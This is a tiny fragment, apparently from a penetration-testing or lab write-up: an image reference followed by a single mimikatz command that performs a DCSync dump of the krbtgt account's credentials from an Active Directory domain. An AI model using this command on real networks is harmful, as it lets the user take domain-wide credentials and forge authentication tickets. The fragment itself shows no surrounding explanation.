 ./mimikatz.exe "privilege::debug" "lsadump::dcsync /user:asgardr\krbtgt" "exit"